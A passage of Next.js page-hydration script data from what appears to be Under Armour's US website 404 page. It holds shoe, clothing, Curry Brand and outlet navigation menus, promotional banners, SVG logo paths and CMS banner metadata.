Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L84\"]}]]}],\"$L85\",\"$L86\",\"$L87\",\"$L88\"]}]]}],\"$L89\",\"$L8a\",\"$L8b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8c\",\"$L8d\",\"$L8e\"]}]]}],\"$L8f\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L90\",\"$L91\"]}]]}],\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"93:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$93\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n94:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5163:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$94\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5a:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L95\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L96\",null,{}]}],[\"$\",\"$L97\",null,{}]]}]\n65:[\"$\",\"$L98\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L99\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb 